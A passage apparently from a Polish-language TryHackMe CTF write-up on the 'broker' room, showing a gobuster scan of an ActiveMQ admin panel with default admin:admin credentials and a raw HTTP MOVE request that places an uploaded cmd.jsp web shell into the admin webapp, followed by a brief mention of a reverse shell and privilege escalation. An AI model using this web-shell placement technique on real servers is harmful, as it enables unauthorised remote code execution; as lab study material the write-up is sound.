 ~/CTFs/TryHackMe/broker 0.29 42% 4.01G 0B at 09:45:28 AM
❯ gobuster dir -u http://10.10.5.182:8161/admin -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o gobuster.log -t 50 -
H "Authorization:Basic YWRtaW46YWRtaW4="
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.5.182:8161/admin
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/12 09:46:26 Starting gobuster in directory enumeration mode
===============================================================
/test (Status: 302)
/js (Status: 302)
/images (Status: 302)
/styles (Status: 302)
/xml (Status: 302)
/. (Status: 200)
/decorators (Status: 302)
No to gosc poszukal innego miejsca na serverze wiec przenieslismy plik do /admin/cmd.jps
Tez tu wiekszoscia naglowkow sie nie przejalem ale zadzialalo.
Request
Pretty Raw \n Actions
1 MOVE /fileserver/cmd.jsp HTTP/1.1
2 Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/cmd.jsp
3 Host: 10.10.5.182:8161
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Mon, 14 Oct 2013 22:41:45 GMT
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5
No i dalej zwykly pathtraversal rivershell i prosta eskalacja.